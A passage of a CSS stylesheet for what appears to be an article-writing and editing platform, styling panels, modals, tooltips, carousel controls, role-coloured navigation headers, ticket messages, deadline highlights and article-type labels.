	border-bottom-color: #55b932;
}
.panel-info {
	border-color: #352f65;
}
.panel-info > .panel-heading {
	color: #ffffff;
	background-color: #4d3a7d;
	border-color: #352f65;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #352f65;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #352f65;
}
.panel-warning {
	border-color: #d59521;
}
.panel-warning > .panel-heading {
	color: #ffffff;
	background-color: #debb27;
	border-color: #d59521;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #d59521;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #d59521;
}
.panel-danger {
	border-color: #d2491c;
}
.panel-danger > .panel-heading {
	color: #ffffff;
	background-color: #df6e1e;
	border-color: #d2491c;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #d2491c;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #d2491c;
}
.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #EDEDED;
	border: 1px solid #E5E5D7;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
	padding: 24px;
	border-radius: 6px;
}
.well-sm {
	padding: 9px;
	border-radius: 3px;
}
.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #ffffff;
	text-shadow: 0 1px 0 #ffffff;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	filter: alpha(opacity=50);
}
button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
}
.modal-open {
	overflow: hidden;
}
.modal {
	display: none;
	overflow: auto;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}
.modal.fade .modal-dialog {
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	transform: translate(0, -25%);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px;
}
.modal-content {
	position: relative;
	background-color: #FCFCFA;
	border: 1px solid #999999;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	background-clip: padding-box;
	outline: none;
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000000;
}
.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0);
}
.modal-backdrop.in {
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.modal-header {
	padding: 20px;
	padding-bottom: 0;
	min-height: 16.42857143px;
}
.modal-header .close {
	margin-top: -2px;
}
.modal-title {
	margin: 0;
	line-height: 1.42857143;
}
.modal-body {
	position: relative;
	padding: 20px;
	padding-top: 0;
}
.modal-footer {
	margin-top: 15px;
	padding: 19px 20px 20px;
	text-align: right;
	border-top: 1px solid #e2e2de;
}
.modal-footer .btn + .btn {
	margin-left: 5px;
	margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
	margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
	margin-left: 0;
}
	.modal-dialog {
		width: 600px;
		margin: 30px auto;
	}
	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
	}
	.modal-sm {
		width: 300px;
	}
	.modal-lg {
		width: 900px;
	}
.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	visibility: visible;
	font-size: 12px;
	line-height: 1.4;
	opacity: 0;
	filter: alpha(opacity=0);
}
.tooltip.in {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
.tooltip.top {
	margin-top: -3px;
	padding: 5px 0;
}
.tooltip.right {
	margin-left: 3px;
	padding: 0 5px;
}
.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0;
}
.tooltip.left {
	margin-left: -3px;
	padding: 0 5px;
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #ffffff;
	text-align: center;
	text-decoration: none;
	background-color: rgba(0, 0, 0, 0.9);
	border-radius: 4px;
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: rgba(0, 0, 0, 0.9);
}
.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: rgba(0, 0, 0, 0.9);
}
.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	right: 5px;
	border-width: 5px 5px 0;
	border-top-color: rgba(0, 0, 0, 0.9);
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: rgba(0, 0, 0, 0.9);
}
.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: rgba(0, 0, 0, 0.9);
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: rgba(0, 0, 0, 0.9);
}
.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: rgba(0, 0, 0, 0.9);
}
.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: rgba(0, 0, 0, 0.9);
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1010;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	background-color: #ffffff;
	background-clip: padding-box;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	white-space: normal;
}
.popover.top {
	margin-top: -10px;
}
.popover.right {
	margin-left: 10px;
}
.popover.bottom {
	margin-top: 10px;
}
.popover.left {
	margin-left: -10px;
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0;
}
.popover-content {
	padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.popover > .arrow {
	border-width: 11px;
}
.popover > .arrow:after {
	border-width: 10px;
	content: "";
}
.popover.top > .arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999999;
	border-top-color: rgba(0, 0, 0, 0.25);
	bottom: -11px;
}
.popover.top > .arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #ffffff;
}
.popover.right > .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999999;
	border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #ffffff;
}
.popover.bottom > .arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999999;
	border-bottom-color: rgba(0, 0, 0, 0.25);
	top: -11px;
}
.popover.bottom > .arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #ffffff;
}
.popover.left > .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999999;
	border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #ffffff;
	bottom: -10px;
}
.carousel {
	position: relative;
}
.carousel-inner {
	position: relative;
	overflow: hidden;
	width: 100%;
}
.carousel-inner > .item {
	display: none;
	position: relative;
	-webkit-transition: 0.6s ease-in-out left;
	transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
	line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
	display: block;
}
.carousel-inner > .active {
	left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
	position: absolute;
	top: 0;
	width: 100%;
}
.carousel-inner > .next {
	left: 100%;
}
.carousel-inner > .prev {
	left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
	left: 0;
}
.carousel-inner > .active.left {
	left: -100%;
}
.carousel-inner > .active.right {
	left: 100%;
}
.carousel-control {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: 0.5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #ffffff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
	background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
	outline: none;
	color: #ffffff;
	text-decoration: none;
	opacity: 0.9;
	filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
	left: 50%;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
	right: 50%;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	margin-left: -10px;
	font-family: serif;
}
.carousel-control .icon-prev:before {
	content: '\2039';
}
.carousel-control .icon-next:before {
	content: '\203a';
}
.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center;
}
.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #ffffff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #ffffff;
}
.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #ffffff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
	text-shadow: none;
}
	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		margin-left: -15px;
		font-size: 30px;
	}
	.carousel-caption {
		left: 20%;
		right: 20%;
		padding-bottom: 30px;
	}
	.carousel-indicators {
		bottom: 20px;
	}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
	content: " ";
	display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
	clear: both;
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}
.hidden {
	display: none !important;
	visibility: hidden !important;
}
.affix {
	position: fixed;
	top: 50px;
}
@-ms-viewport {
	width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important;
}
.visible-lg {
	display: block !important;
}
table.visible-lg {
	display: table;
}
tr.visible-lg {
	display: table-row !important;
}
th.visible-lg,
td.visible-lg {
	display: table-cell !important;
}
@media (min-width: 1200px) {
	.hidden-lg {
		display: none !important;
	}
}
.visible-print {
	display: none !important;
}
.navbar-default .badge {
	background-color: #fff;
	color: #ad1d28;
}
.btn .caret {
	border-top-color: #fff;
}
.btn-default .caret {
	border-top-color: #444444;
}
.text-primary,
.text-primary:hover {
	color: #f0a6ac;
}
.text-success,
.text-success:hover {
	color: #93e08b;
}
.text-danger,
.text-danger:hover {
	color: #eda776;
}
.text-warning,
.text-warning:hover {
	color: #ecd77f;
}
.text-info,
.text-info:hover {
	color: #b8abd8;
}
.table-responsive > .table {
	background-color: transparent;
}
table a,
.table a {
	color: #333;
	text-decoration: underline;
}
.has-warning .help-block,
.has-warning .control-label {
	color: #ecd77f;
}
.has-warning .form-control,
.has-warning .form-control:focus {
	border-color: #ecd77f;
}
.has-error .help-block,
.has-error .control-label {
	color: #f0a6ac;
}
.has-error .form-control,
.has-error .form-control:focus {
	border-color: #f0a6ac;
}
.has-success .help-block,
.has-success .control-label {
	color: #93e08b;
}
.has-success .form-control,
.has-success .form-control:focus {
	border-color: #93e08b;
}
legend {
	color: #333;
}
.input-group-addon {
	color: #444444;
}
.pagination a:hover {
	color: #fff;
}
.pager a:hover {
	color: #fff;
}
.close {
	opacity: 0.4;
}
.close:hover,
.close:focus {
	opacity: 1;
}
.popover {
	color: #444444;
}

.fixed-value {
	padding-top: 9px;
}

.btn-margin {
	margin-top: 9px;
}

.form-inline .fixed-value {
	padding-top: 7px;
}

.break-words {
	word-break: break-all;
	word-wrap: break-word;
}

.resize-vertical, .transition-message, .article-body-textarea, .ticket-message-textarea {
	resize: vertical;
}

textarea.transition-message {
	height: 300px;
}

textarea.ticket-message-textarea {
	height: 300px;
}

textarea.article-body-textarea {
	height: 900px;
}
textarea.article-body-textarea.article-body-textarea-novice-writer {
	height: 600px;
}

@font-face {
	font-family: 'Flat-UI-Icons';
	src: url('/static/articles/fonts/glyphicons/flat-ui-icons-regular.eot?9c62662d6a5e');
	src: url('/static/articles/fonts/glyphicons/flat-ui-icons-regular.eot?&9c62662d6a5e#iefix') format('embedded-opentype'), url('/static/articles/fonts/glyphicons/flat-ui-icons-regular.woff?9c62662d6a5e') format('woff'), url('/static/articles/fonts/glyphicons/flat-ui-icons-regular.ttf?9c62662d6a5e') format('truetype'), url('/static/articles/fonts/glyphicons/flat-ui-icons-regular.svg?9c62662d6a5e#flat-ui-icons-regular') format('svg');
}

[class^="fui-"],
[class*="fui-"] {
	font-family: 'Flat-UI-Icons';
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding-right: 3px;
	font-size: 12px;
}
.fui-cross:before {
	color: #AD1D28;
	content: "\e609";
}
.fui-cross-label {
	cursor: pointer;
	padding-right: 0;
}
.fui-cross-label:before {
	content: "\e609";
	padding-right: 0;
	padding-left: 5px;
}
.fui-cross-circle:before {
	content: "\e613";
}
.fui-cross-circle {
	line-height: 18px;
}
.fui-close:before {
	color: #333;
	content: "\e609";
	font-size: 20px;
	line-height: 30px;
}
.fui-check:before {
	color: #35B359;
	content: "\e60a";
}
.fui-bubble:before {
	color: #999;
	content: "\e63b";
}
.fui-bubble-2:before {
	color: #42326C;
	content: "\e63b";
}
.fui-gear:before {
	color: #999;
	content: "\e636";
}
.fui-trash:before {
	color: #999;
	content: "\e639";
}
.fui-star-2:before {
	content: "\e63f";
}
.fui-star-2 {
	padding-left: 5px;
	padding-right: 5px;
	line-height: 18px;
}
.fui-alert-circle:before {
	color: #AD1D28;
	content: "\e610";
}
.fui-mail:before {
	color: #DEBB27;
	content: "\e632";
}
.fui-mail {
	line-height: 18px;
}
.fui-lock:before {
	color: #009900;
	content: "\e633";
}
.fui-eye:before {
	color: white;
	content: "\e62c";
}
.fui-new:before {
	color: #999;
	content: "\e628";
}
.fui-time:before {
	content: "\e62b";
}
.fui-volume:before {
	content: "\e617";
}
.fui-question:before {
	content: "\e611";
	cursor: pointer;
}
.flagged-writer {
	color: white;
	background-color: #D84792;
	padding: 3px 6px;
	border-radius: 3px;
}
.flagged-writer a {
	color: white;
}

.navbar-default .navbar-nav > li.menu-reverse-highlighted > a {
	color: #AD1D28;
	background-color: #F4B7BB;
}
.navbar-default .menu-reverse-highlighted .fui-mail:before {
	color: #AD1D28;
}

.navbar-default.writer-header .navbar-nav > li.menu-reverse-highlighted > a,
.navbar-default.novice-writer-header .navbar-nav > li.menu-reverse-highlighted > a {
	color: #42326C;
	background-color: #C3B7E8;
}
.navbar-default.writer-header .menu-reverse-highlighted .fui-mail:before,
.navbar-default.novice-writer-header .menu-reverse-highlighted .fui-mail:before {
	color: #42326C;
}

.navbar-default.editor-header .navbar-nav > li.menu-reverse-highlighted > a {
	color: #399B2E;
	background-color: #B6DDB1;
}
.navbar-default.editor-header .menu-reverse-highlighted .fui-mail:before {
	color: #399B2E;
}


.navbar-default.suspended-header .navbar-nav > li.menu-reverse-highlighted > a {
	color: #333;
	background-color: #ccc;
}
.navbar-default.suspended-header .menu-reverse-highlighted .fui-mail:before {
	color: #333;
}

.history-label, .history-status {
	font-weight: normal;
	color: #999;
}
.history-label a {
	color: #999;
}

.publish-result {
	display: none;
}

.first-row {
	margin-top: 15px;
}

a.btn {
	text-decoration: none;
}

.dropdown-menu > li > a {
	text-decoration: none;
}

.writer-header, .novice-writer-header {
	background-color: #42326C;
	border-color: #30254F;
}

.editor-header {
	background-color: #399B2E;
	border-color: #2C7723;
}

.suspended-header {
	background-color: #828282;
	border-color: #727272;
}

.writer-header.navbar-default .navbar-nav > li > a:hover,
.writer-header.navbar-default .navbar-nav > li > a:focus,
.writer-header.navbar-default .navbar-nav > .active > a,
.writer-header.navbar-default .navbar-nav > .active > a:hover,
.writer-header.navbar-default .navbar-nav > .active > a:focus,
.writer-header.navbar-default .navbar-nav > .open > a,
.writer-header.navbar-default .navbar-nav > .open > a:hover,
.writer-header.navbar-default .navbar-nav > .open > a:focus {
	background-color: #8163D3;
}

.novice-writer-header.navbar-default .navbar-nav > li > a:hover,
.novice-writer-header.navbar-default .navbar-nav > li > a:focus,
.novice-writer-header.navbar-default .navbar-nav > .active > a,
.novice-writer-header.navbar-default .navbar-nav > .active > a:hover,
.novice-writer-header.navbar-default .navbar-nav > .active > a:focus,
.novice-writer-header.navbar-default .navbar-nav > .open > a,
.novice-writer-header.navbar-default .navbar-nav > .open > a:hover,
.novice-writer-header.navbar-default .navbar-nav > .open > a:focus {
	background-color: #8163D3;
}

.editor-header.navbar-default .navbar-nav > li > a:hover,
.editor-header.navbar-default .navbar-nav > li > a:focus,
.editor-header.navbar-default .navbar-nav > .active > a,
.editor-header.navbar-default .navbar-nav > .active > a:hover,
.editor-header.navbar-default .navbar-nav > .active > a:focus,
.editor-header.navbar-default .navbar-nav > .open > a,
.editor-header.navbar-default .navbar-nav > .open > a:hover,
.editor-header.navbar-default .navbar-nav > .open > a:focus {
	background-color: #3EB932;
}

.suspended-header.navbar-default .navbar-nav > li > a:hover,
.suspended-header.navbar-default .navbar-nav > li > a:focus,
.suspended-header.navbar-default .navbar-nav > .active > a,
.suspended-header.navbar-default .navbar-nav > .active > a:hover,
.suspended-header.navbar-default .navbar-nav > .active > a:focus,
.suspended-header.navbar-default .navbar-nav > .open > a,
.suspended-header.navbar-default .navbar-nav > .open > a:hover,
.suspended-header.navbar-default .navbar-nav > .open > a:focus {
	background-color: #aaa;
}

th.sorted-column-header {
	background-color: #ededed;
}

.header-input {
	margin-top: 12px;
	margin-left: 12px;
	width: 75px;
}

.nav > li > .not-link {
	position: relative;
	display: block;
	padding: 15px;
	line-height: 20px;
	color: white;
}

.article-details-well .form-group {
	margin-bottom: 5px;
}

.deadline-datetime {
	font-size: 12px;
}

.deadline-remains {
	padding-left: 3px;
	padding-right: 3px;
}

.deadline-warning {
	background-color: #FFEFA8;
}

.deadline-failed {
	background-color: #FFC4C4;
}

#claim-articles-submit-button, #claim-articles-input {
	display: none;
}

.form-inline .top-page-input {
	width: 110px;
}

.btn-border, .btn-border[disabled] {
	background: none;
	border-color: #666;
	color: #333;
}

.table-fixed {
	table-layout: fixed;
}
.table-centered td,
.table-centered th {
	text-align: center;
}

.table-striped > tbody > tr:nth-child(2n) > .table-highlighted-row,
.table-striped > tbody > tr:nth-child(2n+1) > .table-highlighted-row,
.table-striped > tbody > tr > .table-highlighted-row:hover {
	background-color: #42326C;
	color: white;
}

abbr[class$="-article-type"], .pack-label, .always-hidden-label {
	padding-left: 5px;
	padding-right: 5px;
	background-color: white;
	border-radius: 5px;
	text-decoration: none;
	border-bottom: none;
}
abbr.promo-article-type {
	background-color: #ffccba;
}
abbr.strict-acceptor-article-type, abbr.non-anchor-article-type {
	background-color: #c1bcff;
}
abbr.donor-article-type {
	background-color: #d2f2b8;
}
abbr.acceptor-article-type {
	background-color: #b7e8ff;
}
abbr.test1-article-type {
	color: white;
	background-color: #DF6E1E;
}
abbr.test2-article-type {
	color: white;
	background-color: #DEBB27;
}
abbr.filler-article-type {
	color: white;
	background-color: #663333;
}
abbr.hq-on-article-type {
	background-color: #ffccba;
}
abbr.hq-off-article-type {
	background-color: #b7e8ff;
}

#article-body-preview .keyword,
.instructions .keyword {
	font-weight: bold;
	background-color: #FFEFA8;
}

.instructions .well {
	margin-top: 40px;
}

.instructions .well.bold-well {
	color: #770000;
	border-color: currentColor;
	background-color: #ffcccc;
}

.instructions .instructions-well-img {
	display: block;
	margin: 0 auto 20px auto;
}

.news-datetime {
	color: #999;
	font-size: 12px;
	margin-top: 40px;
}

.news-header {
	margin-top: 10px;
	margin-bottom: 10px;
}

.news-body {
	margin-top: 0;
	margin-bottom: 0;
}

.invisible {
	display: none;
}

.ticket-message-container {
	margin-bottom: 15px;
}

.ticket-message.form-group {
	margin-bottom: 0;
}

.ticket-message,
.ticket-message.ticket-message-unread.ticket-message-read {
	background-color: transparent;
	padding: 5px 0 15px;
}

.ticket-message.ticket-message-yours,
.ticket-message.ticket-message-yours.ticket-message-unread.ticket-message-read {
	background-color: #eeefef;
}

.ticket-message.ticket-message-unread,
.ticket-message:nth-child(odd).ticket-message-unread {
	background-color: #dddfef;
	transition: background-color 1s;
}

.ticket-status-read {
	color: #ccc;
}

.inline-header {
	display: inline-block;
	padding-right: 15px;
}

#big-alert {
	margin-top: 30px;
	margin-right: 40px;
	float: right;
}

.label-info-light {
	background-color: transparent;
	color: #4d3a7d;
	border: 1px solid currentColor;
	margin-right: 5px;
}

#bad-donor-url em {
	font-weight: normal;
}

.selection {
	background-color: #FFEFA8;
	color: #666;
}

.bold-selection {
	background-color: #CC5533;
	color: white;
	padding-left: 3px;
	padding-right: 3px;
}

.public-page-buttons {
	text-align: center;
}

.public-page-buttons a.btn {
	width: 200px;
}

.cancel-action-form {
	display: inline-block;
	margin-left: 20px;
	margin-right: 20px;
}

.form-inline.cancel-action-form .form-control {
	vertical-align: baseline;
}

.alert.alert-success a,
.alert.alert-success a:hover,
.alert.alert-success a:active,
.alert.alert-success a:focus,
.alert.alert-danger a,
.alert.alert-danger a:hover,
.alert.alert-danger a:active,
.alert.alert-danger a:focus {
	color: white;
}

.tablesorter .header {
	text-decoration: underline;
	cursor: pointer;
}

.tablesorter .header.headerSortDown:after {
	content: "↓";
}

.tablesorter .header.headerSortUp:after {
	content: "↑";
}

.tt-menu .tt-suggestion {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #444444;
	white-space: nowrap;
	cursor: pointer;
}
.tt-menu .tt-suggestion.tt-cursor,
.tt-menu .tt-suggestion:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #15b5c1;
}

.high-tr, tbody > tr.high-tr > td, .high-tr div,
.website-tr, tbody > tr.website-tr > td, .website-tr div,
.themesite-article-tr, tbody > tr.themesite-article-tr > td, .themesite-article-tr div {
	vertical-align: middle;
}

.donor-action-done, .website-action-done, .themesite-article-action-done {
	height: 38px;
	padding-top: 8px;
}

.donor-action-done {
	display: none;
}

.website-action-done, .themesite-article-action-done {
	visibility: hidden;
}

.article-image-message {
	display: none;
}

.bad-donor-url {
	width: 330px;
}

.bad-donor-suggestions {
	max-width: 300px;
}

.favorite-themes-container {
	overflow: hidden;
}

.sortable-list {
	min-height: 48px;
	border: 1px solid #bfbfbf;
	border-radius: 3px;
	background-color: white;
	list-style-type: none;
	margin: 0;
	padding: 5px 0 0 0;
	display: block;
	margin-right: 10px;
}

.sortable-list li {
	margin: 0 5px 5px 5px;
	padding: 5px;
	font-size: 1.2em;
	cursor: move;
	border: 1px solid #d3d3d3;
	background-color: #e6e6e6;
	color: #333;
}

.sortable-list#favorite-themes-selected li {
	border: 1px solid #a3cea3;
	background-color: #C5E2C5;
}

.sortable-list li:hover {
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.sortable-list#favorite-themes-selected li:hover {
	-webkit-box-shadow: 0 2px 5px rgba(0, 50, 0, 0.2);
	box-shadow: 0 2px 5px rgba(0, 50, 0, 0.2);
}

.theme-help-text {
	color: #999;
	font-size: 10px;
}

.cancel-article-help-block {
	margin-top: 10px;
	color: #999;
	font-size: 12px;
}

.cancel-article-help-block ul {
	margin-bottom: 0;
}

.counter {
	padding: 1px 2px 2px 2px;
	border-radius: 2px;
}
.counter.counter-highlighted {
	color: white;
	background-color: #D92432;
}
@media (max-width: 1280px) {
	.counter {
		font-size: 12px;
		vertical-align: top;
	}
}


.writer-header .counter.counter-highlighted,
.novice-writer-header .counter.counter-highlighted {
	background-color: #8163D3;
}

.editor-header .counter.counter-highlighted {
	background-color: #3EB932;
}

.suspended-header .counter.counter-highlighted {
	background-color: #aaa;
}

.instructions-wrapper {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
	float: left;
	width: 66.66666667%;
	margin-left: 16.66666667%;
}
@media (max-width: 1280px) {
	.instructions-wrapper {
		width: 100%;
		margin-left: 0%;
	}
}

.table-hover > tbody > tr.connected-editors > td {
	background-color: #D3E2D3;
}

.form-group .alert-info-outline {
	margin-bottom: 0
}

.inline-block {
	display: inline-block;
}

.table-affix-head {
	z-index: 2;
}

@media (max-width: 1050px) {
	.navbar-brand, .nav > li > .not-link, .nav > li > a {
		padding-left: 10px;
		padding-right: 10px;
		font-size: 13px;
	}
}

@media (max-width: 767px) {
	.col-xs-12 {
		width: 100%;
	}
}

.navigation-container {
  display: flex; }
  .navigation-container .spacer {
    flex: 1; }

.navbar-nav {
  display: flex;
  flex-shrink: 0; }

.tickets-list-filter-link {
  margin-right: 5px;
  margin-top: 32px; }

.tinted, .tinted a {
  color: #999 !important; }

tr .display-on-row-hover {
  visibility: hidden; }

tr:hover .display-on-row-hover {
  visibility: visible; }

.table-striped > tbody > tr.changed-row > td, .table-striped > tbody > tr.changed-row > th,
.table-striped > tbody > tr.changed-row:hover > td, .table-striped > tbody > tr.changed-row:hover > th {
  background-color: #E2C3C3; }

.keyword-delimiter {
  width: 100px;
  height: 1px;
  margin: 5px 0 3px 0;
  background-color: #999; }

.button-like {
  cursor: pointer; }

.button-naira.btn-small {
  height: 26px; }
  .button-naira.btn-small > span {
    padding-top: 2px; }
  .button-naira.btn-small .button-naira-icon {
    padding-top: 3px;
    padding-bottom: 3px; }

.table-free-articles td:not(:last-child) {
  padding-top: 17px;
